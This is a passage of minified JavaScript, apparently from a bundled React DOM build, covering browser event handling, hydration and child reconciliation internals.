t.type==="keypress"?(t=Ba(t),t===13?"Enter":String.fromCharCode(t)):t.type==="keydown"||t.type==="keyup"?s2[t.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ud,charCode:function(t){return t.type==="keypress"?Ba(t):0},keyCode:function(t){return t.type==="keydown"||t.type==="keyup"?t.keyCode:0},which:function(t){return t.type==="keypress"?Ba(t):t.type==="keydown"||t.type==="keyup"?t.keyCode:0}}),u2=on(a2),c2=Ze({},Va,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qg=on(c2),f2=Ze({},io,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ud}),d2=on(f2),h2=Ze({},Us,{propertyName:0,elapsedTime:0,pseudoElement:0}),p2=on(h2),m2=Ze({},Va,{deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:0,deltaMode:0}),g2=on(m2),y2=[9,13,27,32],cd=Ir&&"CompositionEvent"in window,lo=null;Ir&&"documentMode"in document&&(lo=document.documentMode);var v2=Ir&&"TextEvent"in window&&!lo,Qg=Ir&&(!cd||lo&&8<lo&&11>=lo),Jg=" ",Xg=!1;function $g(t,e){switch(t){case"keyup":return y2.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function e0(t){return t=t.detail,typeof t=="object"&&"data"in t?t.data:null}var Ws=!1;function w2(t,e){switch(t){case"compositionend":return e0(e);case"keypress":return e.which!==32?null:(Xg=!0,Jg);case"textInput":return t=e.data,t===Jg&&Xg?null:t;default:return null}}function x2(t,e){if(Ws)return t==="compositionend"||!cd&&$g(t,e)?(t=Zg(),ja=id=ui=null,Ws=!1,t):null;switch(t){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return Qg&&e.locale!=="ko"?null:e.data;default:return null}}var S2={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function t0(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e==="input"?!!S2[t.type]:e==="textarea"}function n0(t,e,n,r){kg(r),e=qa(e,"onChange"),0<e.length&&(n=new sd("onChange","change",null,n,r),t.push({event:n,listeners:e}))}var oo=null,ao=null;function k2(t){x0(t,0)}function Za(t){var e=Zs(t);if(cg(e))return t}function T2(t,e){if(t==="change")return e}var r0=!1;if(Ir){var fd;if(Ir){var dd="oninput"in document;if(!dd){var i0=document.createElement("div");i0.setAttribute("oninput","return;"),dd=typeof i0.oninput=="function"}fd=dd}else fd=!1;r0=fd&&(!document.documentMode||9<document.documentMode)}function s0(){oo&&(oo.detachEvent("onpropertychange",l0),ao=oo=null)}function l0(t){if(t.propertyName==="value"&&Za(ao)){var e=[];n0(e,ao,t,Zf(t)),Ag(k2,e)}}function E2(t,e,n){t==="focusin"?(s0(),oo=e,ao=n,oo.attachEvent("onpropertychange",l0)):t==="focusout"&&s0()}function C2(t){if(t==="selectionchange"||t==="keyup"||t==="keydown")return Za(ao)}function A2(t,e){if(t==="click")return Za(e)}function O2(t,e){if(t==="input"||t==="change")return Za(e)}function I2(t,e){return t===e&&(t!==0||1/t===1/e)||t!==t&&e!==e}var Gn=typeof Object.is=="function"?Object.is:I2;function uo(t,e){if(Gn(t,e))return!0;if(typeof t!="object"||t===null||typeof e!="object"||e===null)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!Tf.call(e,l)||!Gn(t[l],e[l]))return!1}return!0}function o0(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function a0(t,e){var n=o0(t);t=0;for(var r;n;){if(n.nodeType===3){if(r=t+n.textContent.length,t<=e&&r>=e)return{node:n,offset:e-t};t=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=o0(n)}}function u0(t,e){return t&&e?t===e?!0:t&&t.nodeType===3?!1:e&&e.nodeType===3?u0(t,e.parentNode):"contains"in t?t.contains(e):t.compareDocumentPosition?!!(t.compareDocumentPosition(e)&16):!1:!1}function c0(){for(var t=window,e=Ia();e instanceof t.HTMLIFrameElement;){try{var n=typeof e.contentWindow.location.href=="string"}catch{n=!1}if(n)t=e.contentWindow;else break;e=Ia(t.document)}return e}function hd(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&(e==="input"&&(t.type==="text"||t.type==="search"||t.type==="tel"||t.type==="url"||t.type==="password")||e==="textarea"||t.contentEditable==="true")}function R2(t){var e=c0(),n=t.focusedElem,r=t.selectionRange;if(e!==n&&n&&n.ownerDocument&&u0(n.ownerDocument.documentElement,n)){if(r!==null&&hd(n)){if(e=r.start,t=r.end,t===void 0&&(t=e),"selectionStart"in n)n.selectionStart=e,n.selectionEnd=Math.min(t,n.value.length);else if(t=(e=n.ownerDocument||document)&&e.defaultView||window,t.getSelection){t=t.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!t.extend&&o>r&&(l=r,r=o,o=l),l=a0(n,o);var a=a0(n,r);l&&a&&(t.rangeCount!==1||t.anchorNode!==l.node||t.anchorOffset!==l.offset||t.focusNode!==a.node||t.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(l.node,l.offset),t.removeAllRanges(),o>r?(t.addRange(e),t.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),t.addRange(e)))}}for(e=[],t=n;t=t.parentNode;)t.nodeType===1&&e.push({element:t,left:t.scrollLeft,top:t.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<e.length;n++)t=e[n],t.element.scrollLeft=t.left,t.element.scrollTop=t.top}}var N2=Ir&&"documentMode"in document&&11>=document.documentMode,js=null,pd=null,co=null,md=!1;function f0(t,e,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;md||js==null||js!==Ia(r)||(r=js,"selectionStart"in r&&hd(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),co&&uo(co,r)||(co=r,r=qa(pd,"onSelect"),0<r.length&&(e=new sd("onSelect","select",null,e,n),t.push({event:e,listeners:r}),e.target=js)))}function Ga(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n}var Bs={animationend:Ga("Animation","AnimationEnd"),animationiteration:Ga("Animation","AnimationIteration"),animationstart:Ga("Animation","AnimationStart"),transitionend:Ga("Transition","TransitionEnd")},gd={},d0={};Ir&&(d0=document.createElement("div").style,"AnimationEvent"in window||(delete Bs.animationend.animation,delete Bs.animationiteration.animation,delete Bs.animationstart.animation),"TransitionEvent"in window||delete Bs.transitionend.transition);function Ya(t){if(gd[t])return gd[t];if(!Bs[t])return t;var e=Bs[t],n;for(n in e)if(e.hasOwnProperty(n)&&n in d0)return gd[t]=e[n];return t}var h0=Ya("animationend"),p0=Ya("animationiteration"),m0=Ya("animationstart"),g0=Ya("transitionend"),y0=new Map,v0="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ci(t,e){y0.set(t,e),Yi(e,[t])}for(var yd=0;yd<v0.length;yd++){var vd=v0[yd],M2=vd.toLowerCase(),L2=vd[0].toUpperCase()+vd.slice(1);ci(M2,"on"+L2)}ci(h0,"onAnimationEnd"),ci(p0,"onAnimationIteration"),ci(m0,"onAnimationStart"),ci("dblclick","onDoubleClick"),ci("focusin","onFocus"),ci("focusout","onBlur"),ci(g0,"onTransitionEnd"),Ls("onMouseEnter",["mouseout","mouseover"]),Ls("onMouseLeave",["mouseout","mouseover"]),Ls("onPointerEnter",["pointerout","pointerover"]),Ls("onPointerLeave",["pointerout","pointerover"]),Yi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Yi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Yi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Yi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Yi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Yi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var fo="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_2=new Set("cancel close invalid load scroll toggle".split(" ").concat(fo));function w0(t,e,n){var r=t.type||"unknown-event";t.currentTarget=n,Mk(r,e,void 0,t),t.currentTarget=null}function x0(t,e){e=(e&4)!==0;for(var n=0;n<t.length;n++){var r=t[n],l=r.event;r=r.listeners;e:{var o=void 0;if(e)for(var a=r.length-1;0<=a;a--){var c=r[a],f=c.instance,h=c.currentTarget;if(c=c.listener,f!==o&&l.isPropagationStopped())break e;w0(l,c,h),o=f}else for(a=0;a<r.length;a++){if(c=r[a],f=c.instance,h=c.currentTarget,c=c.listener,f!==o&&l.isPropagationStopped())break e;w0(l,c,h),o=f}}}if(Ma)throw t=qf,Ma=!1,qf=null,t}function Ue(t,e){var n=e[Ad];n===void 0&&(n=e[Ad]=new Set);var r=t+"__bubble";n.has(r)||(S0(e,t,2,!1),n.add(r))}function wd(t,e,n){var r=0;e&&(r|=4),S0(n,t,r,e)}var Ka="_reactListening"+Math.random().toString(36).slice(2);function ho(t){if(!t[Ka]){t[Ka]=!0,ng.forEach(function(n){n!=="selectionchange"&&(_2.has(n)||wd(n,!1,t),wd(n,!0,t))});var e=t.nodeType===9?t:t.ownerDocument;e===null||e[Ka]||(e[Ka]=!0,wd("selectionchange",!1,e))}}function S0(t,e,n,r){switch(Vg(e)){case 1:var l=Yk;break;case 4:l=Kk;break;default:l=nd}n=l.bind(null,e,n,t),l=void 0,!Kf||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(l=!0),r?l!==void 0?t.addEventListener(e,n,{capture:!0,passive:l}):t.addEventListener(e,n,!0):l!==void 0?t.addEventListener(e,n,{passive:l}):t.addEventListener(e,n,!1)}function xd(t,e,n,r,l){var o=r;if(!(e&1)&&!(e&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var c=r.stateNode.containerInfo;if(c===l||c.nodeType===8&&c.parentNode===l)break;if(a===4)for(a=r.return;a!==null;){var f=a.tag;if((f===3||f===4)&&(f=a.stateNode.containerInfo,f===l||f.nodeType===8&&f.parentNode===l))return;a=a.return}for(;c!==null;){if(a=qi(c),a===null)return;if(f=a.tag,f===5||f===6){r=o=a;continue e}c=c.parentNode}}r=r.return}Ag(function(){var h=o,y=Zf(n),v=[];e:{var w=y0.get(t);if(w!==void 0){var T=sd,M=t;switch(t){case"keypress":if(Ba(n)===0)break e;case"keydown":case"keyup":T=u2;break;case"focusin":M="focus",T=ad;break;case"focusout":M="blur",T=ad;break;case"beforeblur":case"afterblur":T=ad;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":T=Yg;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":T=Jk;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":T=d2;break;case h0:case p0:case m0:T=e2;break;case g0:T=p2;break;case"scroll":T=qk;break;case"wheel":T=g2;break;case"copy":case"cut":case"paste":T=n2;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":T=qg}var D=(e&4)!==0,K=!D&&t==="scroll",E=D?w!==null?w+"Capture":null:w;D=[];for(var S=h,k;S!==null;){k=S;var N=k.stateNode;if(k.tag===5&&N!==null&&(k=N,E!==null&&(N=Kl(S,E),N!=null&&D.push(po(S,N,k)))),K)break;S=S.return}0<D.length&&(w=new T(w,M,null,n,y),v.push({event:w,listeners:D}))}}if(!(e&7)){e:{if(w=t==="mouseover"||t==="pointerover",T=t==="mouseout"||t==="pointerout",w&&n!==Vf&&(M=n.relatedTarget||n.fromElement)&&(qi(M)||M[Nr]))break e;if((T||w)&&(w=y.window===y?y:(w=y.ownerDocument)?w.defaultView||w.parentWindow:window,T?(M=n.relatedTarget||n.toElement,T=h,M=M?qi(M):null,M!==null&&(K=Ki(M),M!==K||M.tag!==5&&M.tag!==6)&&(M=null)):(T=null,M=h),T!==M)){if(D=Yg,N="onMouseLeave",E="onMouseEnter",S="mouse",(t==="pointerout"||t==="pointerover")&&(D=qg,N="onPointerLeave",E="onPointerEnter",S="pointer"),K=T==null?w:Zs(T),k=M==null?w:Zs(M),w=new D(N,S+"leave",T,n,y),w.target=K,w.relatedTarget=k,N=null,qi(y)===h&&(D=new D(E,S+"enter",M,n,y),D.target=k,D.relatedTarget=K,N=D),K=N,T&&M)t:{for(D=T,E=M,S=0,k=D;k;k=Hs(k))S++;for(k=0,N=E;N;N=Hs(N))k++;for(;0<S-k;)D=Hs(D),S--;for(;0<k-S;)E=Hs(E),k--;for(;S--;){if(D===E||E!==null&&D===E.alternate)break t;D=Hs(D),E=Hs(E)}D=null}else D=null;T!==null&&k0(v,w,T,D,!1),M!==null&&K!==null&&k0(v,K,M,D,!0)}}e:{if(w=h?Zs(h):window,T=w.nodeName&&w.nodeName.toLowerCase(),T==="select"||T==="input"&&w.type==="file")var z=T2;else if(t0(w))if(r0)z=O2;else{z=C2;var L=E2}else(T=w.nodeName)&&T.toLowerCase()==="input"&&(w.type==="checkbox"||w.type==="radio")&&(z=A2);if(z&&(z=z(t,h))){n0(v,z,n,y);break e}L&&L(t,w,h),t==="focusout"&&(L=w._wrapperState)&&L.controlled&&w.type==="number"&&Uf(w,"number",w.value)}switch(L=h?Zs(h):window,t){case"focusin":(t0(L)||L.contentEditable==="true")&&(js=L,pd=h,co=null);break;case"focusout":co=pd=js=null;break;case"mousedown":md=!0;break;case"contextmenu":case"mouseup":case"dragend":md=!1,f0(v,n,y);break;case"selectionchange":if(N2)break;case"keydown":case"keyup":f0(v,n,y)}var b;if(cd)e:{switch(t){case"compositionstart":var W="onCompositionStart";break e;case"compositionend":W="onCompositionEnd";break e;case"compositionupdate":W="onCompositionUpdate";break e}W=void 0}else Ws?$g(t,n)&&(W="onCompositionEnd"):t==="keydown"&&n.keyCode===229&&(W="onCompositionStart");W&&(Qg&&n.locale!=="ko"&&(Ws||W!=="onCompositionStart"?W==="onCompositionEnd"&&Ws&&(b=Zg()):(ui=y,id="value"in ui?ui.value:ui.textContent,Ws=!0)),L=qa(h,W),0<L.length&&(W=new Kg(W,t,null,n,y),v.push({event:W,listeners:L}),b?W.data=b:(b=e0(n),b!==null&&(W.data=b)))),(b=v2?w2(t,n):x2(t,n))&&(h=qa(h,"onBeforeInput"),0<h.length&&(y=new Kg("onBeforeInput","beforeinput",null,n,y),v.push({event:y,listeners:h}),y.data=b))}x0(v,e)})}function po(t,e,n){return{instance:t,listener:e,currentTarget:n}}function qa(t,e){for(var n=e+"Capture",r=[];t!==null;){var l=t,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Kl(t,n),o!=null&&r.unshift(po(t,o,l)),o=Kl(t,e),o!=null&&r.push(po(t,o,l))),t=t.return}return r}function Hs(t){if(t===null)return null;do t=t.return;while(t&&t.tag!==5);return t||null}function k0(t,e,n,r,l){for(var o=e._reactName,a=[];n!==null&&n!==r;){var c=n,f=c.alternate,h=c.stateNode;if(f!==null&&f===r)break;c.tag===5&&h!==null&&(c=h,l?(f=Kl(n,o),f!=null&&a.unshift(po(n,f,c))):l||(f=Kl(n,o),f!=null&&a.push(po(n,f,c)))),n=n.return}a.length!==0&&t.push({event:e,listeners:a})}var D2=/\r\n?/g,P2=/\u0000|\uFFFD/g;function T0(t){return(typeof t=="string"?t:""+t).replace(D2,`
`).replace(P2,"")}function Qa(t,e,n){if(e=T0(e),T0(t)!==e&&n)throw Error(H(425))}function Ja(){}var Sd=null,kd=null;function Td(t,e){return t==="textarea"||t==="noscript"||typeof e.children=="string"||typeof e.children=="number"||typeof e.dangerouslySetInnerHTML=="object"&&e.dangerouslySetInnerHTML!==null&&e.dangerouslySetInnerHTML.__html!=null}var Ed=typeof setTimeout=="function"?setTimeout:void 0,b2=typeof clearTimeout=="function"?clearTimeout:void 0,E0=typeof Promise=="function"?Promise:void 0,F2=typeof queueMicrotask=="function"?queueMicrotask:typeof E0<"u"?function(t){return E0.resolve(null).then(t).catch(z2)}:Ed;function z2(t){setTimeout(function(){throw t})}function Cd(t,e){var n=e,r=0;do{var l=n.nextSibling;if(t.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){t.removeChild(l),ro(e);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);ro(e)}function fi(t){for(;t!=null;t=t.nextSibling){var e=t.nodeType;if(e===1||e===3)break;if(e===8){if(e=t.data,e==="$"||e==="$!"||e==="$?")break;if(e==="/$")return null}}return t}function C0(t){t=t.previousSibling;for(var e=0;t;){if(t.nodeType===8){var n=t.data;if(n==="$"||n==="$!"||n==="$?"){if(e===0)return t;e--}else n==="/$"&&e++}t=t.previousSibling}return null}var Vs=Math.random().toString(36).slice(2),hr="__reactFiber$"+Vs,mo="__reactProps$"+Vs,Nr="__reactContainer$"+Vs,Ad="__reactEvents$"+Vs,U2="__reactListeners$"+Vs,W2="__reactHandles$"+Vs;function qi(t){var e=t[hr];if(e)return e;for(var n=t.parentNode;n;){if(e=n[Nr]||n[hr]){if(n=e.alternate,e.child!==null||n!==null&&n.child!==null)for(t=C0(t);t!==null;){if(n=t[hr])return n;t=C0(t)}return e}t=n,n=t.parentNode}return null}function go(t){return t=t[hr]||t[Nr],!t||t.tag!==5&&t.tag!==6&&t.tag!==13&&t.tag!==3?null:t}function Zs(t){if(t.tag===5||t.tag===6)return t.stateNode;throw Error(H(33))}function Xa(t){return t[mo]||null}var Od=[],Gs=-1;function di(t){return{current:t}}function We(t){0>Gs||(t.current=Od[Gs],Od[Gs]=null,Gs--)}function Pe(t,e){Gs++,Od[Gs]=t.current,t.current=e}var hi={},Ct=di(hi),Yt=di(!1),Qi=hi;function Ys(t,e){var n=t.type.contextTypes;if(!n)return hi;var r=t.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===e)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=e[o];return r&&(t=t.stateNode,t.__reactInternalMemoizedUnmaskedChildContext=e,t.__reactInternalMemoizedMaskedChildContext=l),l}function Kt(t){return t=t.childContextTypes,t!=null}function $a(){We(Yt),We(Ct)}function A0(t,e,n){if(Ct.current!==hi)throw Error(H(168));Pe(Ct,e),Pe(Yt,n)}function O0(t,e,n){var r=t.stateNode;if(e=e.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in e))throw Error(H(108,Ek(t)||"Unknown",l));return Ze({},n,r)}function eu(t){return t=(t=t.stateNode)&&t.__reactInternalMemoizedMergedChildContext||hi,Qi=Ct.current,Pe(Ct,t),Pe(Yt,Yt.current),!0}function I0(t,e,n){var r=t.stateNode;if(!r)throw Error(H(169));n?(t=O0(t,e,Qi),r.__reactInternalMemoizedMergedChildContext=t,We(Yt),We(Ct),Pe(Ct,t)):We(Yt),Pe(Yt,n)}var Mr=null,tu=!1,Id=!1;function R0(t){Mr===null?Mr=[t]:Mr.push(t)}function j2(t){tu=!0,R0(t)}function pi(){if(!Id&&Mr!==null){Id=!0;var t=0,e=Ne;try{var n=Mr;for(Ne=1;t<n.length;t++){var r=n[t];do r=r(!0);while(r!==null)}Mr=null,tu=!1}catch(l){throw Mr!==null&&(Mr=Mr.slice(t+1)),Mg(Qf,pi),l}finally{Ne=e,Id=!1}}return null}var Ks=[],qs=0,nu=null,ru=0,En=[],Cn=0,Ji=null,Lr=1,_r="";function Xi(t,e){Ks[qs++]=ru,Ks[qs++]=nu,nu=t,ru=e}function N0(t,e,n){En[Cn++]=Lr,En[Cn++]=_r,En[Cn++]=Ji,Ji=t;var r=Lr;t=_r;var l=32-Zn(r)-1;r&=~(1<<l),n+=1;var o=32-Zn(e)+l;if(30<o){var a=l-l%5;o=(r&(1<<a)-1).toString(32),r>>=a,l-=a,Lr=1<<32-Zn(e)+l|n<<l|r,_r=o+t}else Lr=1<<o|n<<l|r,_r=t}function Rd(t){t.return!==null&&(Xi(t,1),N0(t,1,0))}function Nd(t){for(;t===nu;)nu=Ks[--qs],Ks[qs]=null,ru=Ks[--qs],Ks[qs]=null;for(;t===Ji;)Ji=En[--Cn],En[Cn]=null,_r=En[--Cn],En[Cn]=null,Lr=En[--Cn],En[Cn]=null}var an=null,un=null,Be=!1,Yn=null;function M0(t,e){var n=Rn(5,null,null,0);n.elementType="DELETED",n.stateNode=e,n.return=t,e=t.deletions,e===null?(t.deletions=[n],t.flags|=16):e.push(n)}function L0(t,e){switch(t.tag){case 5:var n=t.type;return e=e.nodeType!==1||n.toLowerCase()!==e.nodeName.toLowerCase()?null:e,e!==null?(t.stateNode=e,an=t,un=fi(e.firstChild),!0):!1;case 6:return e=t.pendingProps===""||e.nodeType!==3?null:e,e!==null?(t.stateNode=e,an=t,un=null,!0):!1;case 13:return e=e.nodeType!==8?null:e,e!==null?(n=Ji!==null?{id:Lr,overflow:_r}:null,t.memoizedState={dehydrated:e,treeContext:n,retryLane:1073741824},n=Rn(18,null,null,0),n.stateNode=e,n.return=t,t.child=n,an=t,un=null,!0):!1;default:return!1}}function Md(t){return(t.mode&1)!==0&&(t.flags&128)===0}function Ld(t){if(Be){var e=un;if(e){var n=e;if(!L0(t,e)){if(Md(t))throw Error(H(418));e=fi(n.nextSibling);var r=an;e&&L0(t,e)?M0(r,n):(t.flags=t.flags&-4097|2,Be=!1,an=t)}}else{if(Md(t))throw Error(H(418));t.flags=t.flags&-4097|2,Be=!1,an=t}}}function _0(t){for(t=t.return;t!==null&&t.tag!==5&&t.tag!==3&&t.tag!==13;)t=t.return;an=t}function iu(t){if(t!==an)return!1;if(!Be)return _0(t),Be=!0,!1;var e;if((e=t.tag!==3)&&!(e=t.tag!==5)&&(e=t.type,e=e!=="head"&&e!=="body"&&!Td(t.type,t.memoizedProps)),e&&(e=un)){if(Md(t))throw D0(),Error(H(418));for(;e;)M0(t,e),e=fi(e.nextSibling)}if(_0(t),t.tag===13){if(t=t.memoizedState,t=t!==null?t.dehydrated:null,!t)throw Error(H(317));e:{for(t=t.nextSibling,e=0;t;){if(t.nodeType===8){var n=t.data;if(n==="/$"){if(e===0){un=fi(t.nextSibling);break e}e--}else n!=="$"&&n!=="$!"&&n!=="$?"||e++}t=t.nextSibling}un=null}}else un=an?fi(t.stateNode.nextSibling):null;return!0}function D0(){for(var t=un;t;)t=fi(t.nextSibling)}function Qs(){un=an=null,Be=!1}function _d(t){Yn===null?Yn=[t]:Yn.push(t)}var B2=Rr.ReactCurrentBatchConfig;function yo(t,e,n){if(t=n.ref,t!==null&&typeof t!="function"&&typeof t!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(H(309));var r=n.stateNode}if(!r)throw Error(H(147,t));var l=r,o=""+t;return e!==null&&e.ref!==null&&typeof e.ref=="function"&&e.ref._stringRef===o?e.ref:(e=function(a){var c=l.refs;a===null?delete c[o]:c[o]=a},e._stringRef=o,e)}if(typeof t!="string")throw Error(H(284));if(!n._owner)throw Error(H(290,t))}return t}function su(t,e){throw t=Object.prototype.toString.call(e),Error(H(31,t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t))}function P0(t){var e=t._init;return e(t._payload)}function b0(t){function e(E,S){if(t){var k=E.deletions;k===null?(E.deletions=[S],E.flags|=16):k.push(S)}}function n(E,S){if(!t)return null;for(;S!==null;)e(E,S),S=S.sibling;return null}function r(E,S){for(E=new Map;S!==null;)S.key!==null?E.set(S.key,S):E.set(S.index,S),S=S.sibling;return E}function l(E,S){return E=ki(E,S),E.index=0,E.sibling=null,E}function o(E,S,k){return E.index=k,t?(k=E.alternate,k!==null?(k=k.index,k<S?(E.flags|=2,S):k):(E.flags|=2,S)):(E.flags|=1048576,S)}function a(E){return t&&E.alternate===null&&(E.flags|=2),E}function c(E,S,k,N){return S===null||S.tag!==6?(S=Eh(k,E.mode,N),S.return=E,S):(S=l(S,k),S.return=E,S)}function f(E,S,k,N){var z=k.type;return z===Ds?y(E,S,k.props.children,N,k.key):S!==null&&(S.elementType===z||typeof z=="object"&&z!==null&&z.$$typeof===ri&&P0(z)===S.type)?(N=l(S,k.props),N.ref=yo(E,S,k),N.return=E,N):(N=Ru(k.type,k.key,k.props,null,E.mode,N),N.ref=yo(E,S,k),N.return=E,N)}function h(E,S,k,N){return S===null||S.tag!==4||S.stateNode.containerInfo!==k.containerInfo||S.stateNode.implementation!==k.implementation?(S=Ch(k,E.mode,N),S.return=E,S):(S=l(S,k.children||[]),S.return=E,S)}function y(E,S,k,N,z){return S===null||S.tag!==7?(S=ls(k,E.mode,N,z),S.return=E,S):(S=l(S,k),S.return=E,S)}function v(E,S,k){if(typeof S=="string"&&S!==""||typeof S=="number")return S=Eh(""+S,E.mode,k),S.return=E,S;if(typeof S=="object"&&S!==null){switch(S.$$typeof){case Aa:return k=Ru(S.type,S.key,S.props,null,E.mode,k),k.ref=yo(E,null,S),k.return=E,k;case _s:return S=Ch(S,E.mode,k),S.return=E,S;case ri:var N=S._init;return v(E,N(S._payload),k)}if(Zl(S)||Hl(S))return S=ls(S,E.mode,k,null),S.return=E,S;su(E,S)}return null}function w(E,S,k,N){var z=S!==null?S.key:null;if(typeof k=="string"&&k!==""||typeof k=="number")return z!==null?null:c(E,S,""+k,N);if(typeof k=="object"&&k!==null){switch(k.$$typeof){case Aa:return k.key===z?f(E,S,k,N):null;case _s:return k.key===z?h(E,S,k,N):null;case ri:return z=k._init,w(E,S,z(k._payload),N)}if(Zl(k)||Hl(k))return z!==null?null:y(E,S,k,N,null);su(E,k)}return null}function T(E,S,k,N,z){if(typeof N=="string"&&N!==""||typeof N=="number")return E=E.get(k)||null,c(S,E,""+N,z);if(typeof N=="object"&&N!==null){switch(N.$$typeof){case Aa:return E=E.get(N.key===null?k:N.key)||null,f(S,E,N,z);case _s:return E=E.get(N.key===null?k:N.key)||null,h(S,E,N,z);case ri:var L=N._init;return T(E,S,k,L(N._payload),z)}if(Zl(N)||Hl(N))return E=E.get(k)||null,y(S,E,N,z,null);su(S,N)}return null}function M(E,S,k,N){for(var z=null,L=null,b=S,W=S=0,Te=null;b!==null&&W<k.length;W++){b.index>W?(Te=b,b=null):Te=b.sibling;var ue=w(E,b,k[W],N);if(ue===null){b===null&&(b=Te);break}t&&b&&ue.alternate===null&&e(E,b),S=o(ue,S,W),L===null?z=ue:L.sibling=ue,L=ue,b=Te}if(W===k.length)return n(E,b),Be&&Xi(E,W),z;if(b===null){for(;W<k.length;W++)b=v(E,k[W],N),b!==null&&(S=o(b,S,W),L===null?z=b:L.sibling=b,L=b);return Be&&Xi(E,W),z}for(b=r(E,b);W<k.length;W++)Te=T(b,E,W,k[W],N),Te!==null&&(t&&Te.alternate!==null&&b.delete(Te.key===null?W:Te.key),S=o(Te,S,W),L===null?z=Te:L.sibling=Te,L=Te);return t&&b.forEach(function(Ae){return e(E,Ae)}),Be&&Xi(E,W),z}function D(E,S,k,N){var z=Hl(k);if(typeof z!="function")throw Error(H(150));if(k=z.call(k),k==null)throw Error(H(151));for(var L=z=null,b=S,W=S=0,Te=null,ue=k.next();b!==null&&!ue.done;W++,ue=k.next()){b.index>W?(Te=b,b=null):Te=b.sibling;var Ae=w(E,b,ue.value,N);if(Ae===null){b===null&&(b=Te);break}t&&b&&Ae.alternate===null&&e(E,b),S=o(Ae,S,W),L===null?z=Ae:L.sibling=Ae,L=Ae,b=Te}if(ue.done)return n(E,b),Be&&Xi(E,W),z;if(b===null){for(;!ue.done;W++,ue=k.next())ue=v(E,ue.value,N),ue!==null&&(S=o(ue,S,W),L===null?z=ue:L.sibling=ue,L=ue);return Be&&Xi(E,W),z}for(b=r(E,b);!ue.done;W++,ue=k.next())ue=T(b,E,W,ue.value,N),ue!==null&&(t&&ue.alternate!==null&&b.delete(ue.key===null?W:ue.key),S=o(ue,S,W),L===null?z=ue:L.sibling=ue,L=ue);return t&&b.forEach(function(rr){return e(E,rr)}),Be&&Xi(E,W),z}function K(E,S,k,N){if(typeof k=="object"&&k!==null&&k.type===Ds&&k.key===null&&(k=k.props.children),typeof k=="object"&&k!==null){switch(k.$$typeof){case Aa:e:{for(var 